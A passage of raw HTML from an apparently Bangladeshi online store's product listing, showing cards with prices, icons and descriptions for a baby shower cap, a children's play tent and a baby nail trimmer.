206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path></svg></span></span><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1259" class="screen-reader-text">
			</span>
</div></div></div></div></li>

				
					<li class="add-to-cart-ajax product type-product post-5514 status-publish instock product_cat-kids-moms has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner"><div class="product-thumbnail fm-product-thumbnail"><a href="https://digimartbd.com/shop/baby-shower-cap-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="540" height="540" src="https://digimartbd.com/wp-content/uploads/2023/11/Baby-Shower-Cap_2-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Shower Cap" decoding="async" srcset="https://digimartbd.com/wp-content/uploads/2023/11/Baby-Shower-Cap_2-540x540.jpg 540w, https://digimartbd.com/wp-content/uploads/2023/11/Baby-Shower-Cap_2-300x300.jpg 300w, https://digimartbd.com/wp-content/uploads/2023/11/Baby-Shower-Cap_2-1024x1024.jpg 1024w, https://digimartbd.com/wp-content/uploads/2023/11/Baby-Shower-Cap_2-150x150.jpg 150w, https://digimartbd.com/wp-content/uploads/2023/11/Baby-Shower-Cap_2-768x768.jpg 768w, https://digimartbd.com/wp-content/uploads/2023/11/Baby-Shower-Cap_2-600x600.jpg 600w, https://digimartbd.com/wp-content/uploads/2023/11/Baby-Shower-Cap_2-100x100.jpg 100w, https://digimartbd.com/wp-content/uploads/2023/11/Baby-Shower-Cap_2.jpg 1080w" sizes="(max-width: 540px) 100vw, 540px" /><span class="ribbons"><span class="onsale ribbon">47% off</span></span></a><div class="product-loop__buttons"><a href="https://digimartbd.com/shop/baby-shower-cap-2/" data-id="5514"  class="fm-product-quick-view button fm-loop_button hidden-sm hidden-xs">
		<span title="Quick View" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M12.566 11.434l-9.834-9.834h6.069c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-8c-0.442 0-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-6.069l9.834 9.834c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131zM31.2 0h-8c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h6.069l-9.834 9.834c-0.313 0.312-0.313 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l9.834-9.834v6.069c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8zM12.566 19.434c-0.312-0.312-0.819-0.312-1.131 0l-9.834 9.834v-6.069c0-0.442-0.358-0.8-0.8-0.8s-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-6.069l9.834-9.834c0.312-0.312 0.312-0.819 0-1.131zM31.2 22.4c-0.442 0-0.8 0.358-0.8 0.8v6.069l-9.834-9.834c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l9.834 9.834h-6.069c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
		</a><a href="?add-to-wishlist=5514" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" data-quantity="1" data-product_id="5514" aria-label="Add &ldquo;Baby Shower Cap&rdquo; to the wishlist" rel="nofollow"><span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span><span class="wcboost-wishlist-button__text">Wishlist</span></a><a href="?add_to_compare=5514" class="wcboost-products-compare-button wcboost-products-compare-button--ajax fm-loop_button" role="button" data-product_id="5514" aria-label="Compare &ldquo;Baby Shower Cap&rdquo;" rel="nofollow">
			<span class="wcboost-products-compare-button__icon"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M27.766 5.034l-4.8-4.8c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l3.434 3.434h-21.269c-1.323 0-2.4 1.077-2.4 2.4v14.4c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-14.4c0-0.441 0.359-0.8 0.8-0.8h21.269l-3.434 3.434c-0.312 0.312-0.312 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l4.8-4.8c0.312-0.312 0.312-0.819 0-1.131zM28 9.6c-0.442 0-0.8 0.358-0.8 0.8v14.4c0 0.441-0.359 0.8-0.8 0.8h-21.269l3.434-3.434c0.312-0.312 0.312-0.819 0-1.131s-0.819-0.312-1.131 0l-4.8 4.8c-0.312 0.312-0.312 0.819 0 1.131l4.8 4.8c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131l-3.434-3.434h21.269c1.323 0 2.4-1.077 2.4-2.4v-14.4c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div><div class="product-details"><div class="product-content-box"><h2 class="woocommerce-loop-product__title"><a href="https://digimartbd.com/shop/baby-shower-cap-2/">Baby Shower Cap</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>360.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;360.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>190.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;190.00.</span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:5514,&quot;item_id&quot;:5514,&quot;item_name&quot;:&quot;Baby Shower Cap&quot;,&quot;sku&quot;:5514,&quot;price&quot;:190,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kids &amp; Moms&quot;,&quot;id&quot;:5514,&quot;productlink&quot;:&quot;https:\/\/digimartbd.com\/shop\/baby-shower-cap-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><div class="woocommerce-product-details__short-description">
	<p>আপনার ছোট্ট সোনামনির গোসলকে নিরাপদের পাশাপাশি আনন্দদায়ক ও মজাদার করে তুলতে এই <strong>Shower cap</strong> &#8211; এর তুলনাই হয় না।<br />
সাধারণ মগে পানি ঢালার সময় পানির ফ্লো-এর কারনে বাচ্চার চোখে/কানে পানি ঢুকে এবং বাচ্চার শ্বাস নিতে অসুবিধা হয়। এই <strong>Shower cap</strong> &#8211; টি বাচ্চার মাথায় পরিয়ে পানি ঢাললে পানি সরাসরি মাথায় না পড়ে ছিটিয়ে পড়ে, এতে বাচ্চা গোসলে কষ্ট পায় না।<br />
এই শাওয়ার ক্যাপটি &#8211;</p>
<p>✓ শ্যাম্পু এবং জল থেকে আপনার শিশুর চোখকে রক্ষা করে।<br />
✓ আপনার শিশুর চুল ধোয়ার সময় সরাসরি মুখে পানি পড়বে না।<br />
✓ গোসলের সময়  এটি পরালে শিশু সহজেই শ্বাস নিতে পারবে।<br />
✓ ক্যাপটি হাই কোয়ালিটির EVA-দ্বারা তৈরি তাই অনেক সফট।<br />
✓ ০-৬ বছর বয়সী বাচ্চাদের জন্য উপযোগী।<br />
✓ রি-ইউজেবল।<br />
✓ এই শাওয়ার ক্যাপটি ৩টি কালারের পেয়ে যাবেন আমাদের কাছে &#8211; হলুদ, গোলাপী, নীল।<br />
✓ মাথার পরিধি : ৩৭-৪২ সেমি., ব্যাস : ১২-১৫ সেমি.(এডজাস্টেবল)</p>
</div>
</div><div class="product-bottom-box">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>360.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;360.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>190.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;190.00.</span></span>
<div class="product-button"><a href="/shop/baby-knee-pads/?add-to-cart=5514" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5514" data-quantity="1" class="quantity_button button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5514" data-product_sku="" aria-label="Add to cart: &ldquo;Baby Shower Cap&rdquo;" rel="nofollow" data-success_message="&ldquo;Baby Shower Cap&rdquo; has been added to your cart" role="button" data-title="Baby Shower Cap"><span class="p-icon" title="Add to cart" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 1024 1024"><path d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM409.6 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM768 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M898.021 228.688c-12.859-15.181-32.258-23.888-53.221-23.888h-626.846l-5.085-30.506c-6.72-40.315-43.998-71.894-84.869-71.894h-51.2c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6h51.2c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395c6.718 40.314 43.997 71.893 84.867 71.893h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zM862.331 276.694l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path></svg></span></span><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5514" class="screen-reader-text">
			</span>
</div></div></div></div></li>

				
					<li class="add-to-cart-ajax product type-product post-4423 status-publish instock product_cat-kids-moms product_cat-kids-zone has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner"><div class="product-thumbnail fm-product-thumbnail"><a href="https://digimartbd.com/shop/tent-play/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="540" height="540" src="https://digimartbd.com/wp-content/uploads/2023/11/Tent-Play_02-1-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tent Play House for Kids with 50 Pieces Ball" decoding="async" srcset="https://digimartbd.com/wp-content/uploads/2023/11/Tent-Play_02-1-540x540.jpg 540w, https://digimartbd.com/wp-content/uploads/2023/11/Tent-Play_02-1-300x300.jpg 300w, https://digimartbd.com/wp-content/uploads/2023/11/Tent-Play_02-1-1024x1024.jpg 1024w, https://digimartbd.com/wp-content/uploads/2023/11/Tent-Play_02-1-150x150.jpg 150w, https://digimartbd.com/wp-content/uploads/2023/11/Tent-Play_02-1-768x768.jpg 768w, https://digimartbd.com/wp-content/uploads/2023/11/Tent-Play_02-1-600x600.jpg 600w, https://digimartbd.com/wp-content/uploads/2023/11/Tent-Play_02-1-100x100.jpg 100w, https://digimartbd.com/wp-content/uploads/2023/11/Tent-Play_02-1.jpg 1080w" sizes="(max-width: 540px) 100vw, 540px" /><span class="ribbons"><span class="onsale ribbon">27% off</span></span></a><div class="product-loop__buttons"><a href="https://digimartbd.com/shop/tent-play/" data-id="4423"  class="fm-product-quick-view button fm-loop_button hidden-sm hidden-xs">
		<span title="Quick View" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M12.566 11.434l-9.834-9.834h6.069c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-8c-0.442 0-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-6.069l9.834 9.834c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131zM31.2 0h-8c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h6.069l-9.834 9.834c-0.313 0.312-0.313 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l9.834-9.834v6.069c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8zM12.566 19.434c-0.312-0.312-0.819-0.312-1.131 0l-9.834 9.834v-6.069c0-0.442-0.358-0.8-0.8-0.8s-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-6.069l9.834-9.834c0.312-0.312 0.312-0.819 0-1.131zM31.2 22.4c-0.442 0-0.8 0.358-0.8 0.8v6.069l-9.834-9.834c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l9.834 9.834h-6.069c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
		</a><a href="?add-to-wishlist=4423" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" data-quantity="1" data-product_id="4423" aria-label="Add &ldquo;Tent Play House for Kids with 50 Pieces Ball&rdquo; to the wishlist" rel="nofollow"><span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span><span class="wcboost-wishlist-button__text">Wishlist</span></a><a href="?add_to_compare=4423" class="wcboost-products-compare-button wcboost-products-compare-button--ajax fm-loop_button" role="button" data-product_id="4423" aria-label="Compare &ldquo;Tent Play House for Kids with 50 Pieces Ball&rdquo;" rel="nofollow">
			<span class="wcboost-products-compare-button__icon"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M27.766 5.034l-4.8-4.8c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l3.434 3.434h-21.269c-1.323 0-2.4 1.077-2.4 2.4v14.4c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-14.4c0-0.441 0.359-0.8 0.8-0.8h21.269l-3.434 3.434c-0.312 0.312-0.312 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l4.8-4.8c0.312-0.312 0.312-0.819 0-1.131zM28 9.6c-0.442 0-0.8 0.358-0.8 0.8v14.4c0 0.441-0.359 0.8-0.8 0.8h-21.269l3.434-3.434c0.312-0.312 0.312-0.819 0-1.131s-0.819-0.312-1.131 0l-4.8 4.8c-0.312 0.312-0.312 0.819 0 1.131l4.8 4.8c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131l-3.434-3.434h21.269c1.323 0 2.4-1.077 2.4-2.4v-14.4c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div><div class="product-details"><div class="product-content-box"><h2 class="woocommerce-loop-product__title"><a href="https://digimartbd.com/shop/tent-play/">Tent Play House for Kids with 50 Pieces Ball</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,350.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;1,350.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>980.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;980.00.</span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4423,&quot;item_id&quot;:4423,&quot;item_name&quot;:&quot;Tent Play House for Kids with 50 Pieces Ball&quot;,&quot;sku&quot;:4423,&quot;price&quot;:980,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kids Zone&quot;,&quot;id&quot;:4423,&quot;productlink&quot;:&quot;https:\/\/digimartbd.com\/shop\/tent-play\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><div class="woocommerce-product-details__short-description">
	<h3>Product Details :</h3>
<p><strong>&#8211; Material :</strong> Polyester waterproof cloth and semi Steel Pipe<br />
<strong>&#8211; Dimension :</strong> L X B X H: 90 X 90 X 95 Cm<br />
<strong>&#8211; Feature :</strong> Folded, Portable, Durable and good ventilation</p>
</div>
</div><div class="product-bottom-box">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,350.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;1,350.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>980.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;980.00.</span></span>
<div class="product-button"><a href="/shop/baby-knee-pads/?add-to-cart=4423" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4423" data-quantity="1" class="quantity_button button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4423" data-product_sku="" aria-label="Add to cart: &ldquo;Tent Play House for Kids with 50 Pieces Ball&rdquo;" rel="nofollow" data-success_message="&ldquo;Tent Play House for Kids with 50 Pieces Ball&rdquo; has been added to your cart" role="button" data-title="Tent Play House for Kids with 50 Pieces Ball"><span class="p-icon" title="Add to cart" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 1024 1024"><path d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM409.6 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM768 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M898.021 228.688c-12.859-15.181-32.258-23.888-53.221-23.888h-626.846l-5.085-30.506c-6.72-40.315-43.998-71.894-84.869-71.894h-51.2c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6h51.2c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395c6.718 40.314 43.997 71.893 84.867 71.893h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zM862.331 276.694l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path></svg></span></span><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4423" class="screen-reader-text">
			</span>
</div></div></div></div></li>

				
					<li class="add-to-cart-ajax product type-product post-6619 status-publish instock product_cat-kids-moms has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner"><div class="product-thumbnail fm-product-thumbnail"><a href="https://digimartbd.com/shop/baby-nail-trimmer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="540" height="540" src="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Electric-Nail-Trimmer-1-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Electric Nail Trimmer" decoding="async" srcset="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Electric-Nail-Trimmer-1-540x540.jpg 540w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Electric-Nail-Trimmer-1-300x300.jpg 300w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Electric-Nail-Trimmer-1-1024x1024.jpg 1024w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Electric-Nail-Trimmer-1-150x150.jpg 150w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Electric-Nail-Trimmer-1-768x768.jpg 768w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Electric-Nail-Trimmer-1-600x600.jpg 600w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Electric-Nail-Trimmer-1-100x100.jpg 100w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Electric-Nail-Trimmer-1.jpg 1080w" sizes="(max-width: 540px) 100vw, 540px" /><span class="ribbons"><span class="onsale ribbon">28% off</span></span></a><div class="product-loop__buttons"><a href="https://digimartbd.com/shop/baby-nail-trimmer/" data-id="6619"  class="fm-product-quick-view button fm-loop_button hidden-sm hidden-xs">
		<span title="Quick View" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M12.566 11.434l-9.834-9.834h6.069c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-8c-0.442 0-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-6.069l9.834 9.834c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131zM31.2 0h-8c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h6.069l-9.834 9.834c-0.313 0.312-0.313 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l9.834-9.834v6.069c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8zM12.566 19.434c-0.312-0.312-0.819-0.312-1.131 0l-9.834 9.834v-6.069c0-0.442-0.358-0.8-0.8-0.8s-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-6.069l9.834-9.834c0.312-0.312 0.312-0.819 0-1.131zM31.2 22.4c-0.442 0-0.8 0.358-0.8 0.8v6.069l-9.834-9.834c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l9.834 9.834h-6.069c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
		</a><a href="?add-to-wishlist=6619" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" data-quantity="1" data-product_id="6619" aria-label="Add &ldquo;Baby Electric Nail Trimmer&rdquo; to the wishlist" rel="nofollow"><span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span><span class="wcboost-wishlist-button__text">Wishlist</span></a><a href="?add_to_compare=6619" class="wcboost-products-compare-button wcboost-products-compare-button--ajax fm-loop_button" role="button" data-product_id="6619" aria-label="Compare &ldquo;Baby Electric Nail Trimmer&rdquo;" rel="nofollow">
			<span class="wcboost-products-compare-button__icon"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M27.766 5.034l-4.8-4.8c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l3.434 3.434h-21.269c-1.323 0-2.4 1.077-2.4 2.4v14.4c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-14.4c0-0.441 0.359-0.8 0.8-0.8h21.269l-3.434 3.434c-0.312 0.312-0.312 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l4.8-4.8c0.312-0.312 0.312-0.819 0-1.131zM28 9.6c-0.442 0-0.8 0.358-0.8 0.8v14.4c0 0.441-0.359 0.8-0.8 0.8h-21.269l3.434-3.434c0.312-0.312 0.312-0.819 0-1.131s-0.819-0.312-1.131 0l-4.8 4.8c-0.312 0.312-0.312 0.819 0 1.131l4.8 4.8c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131l-3.434-3.434h21.269c1.323 0 2.4-1.077 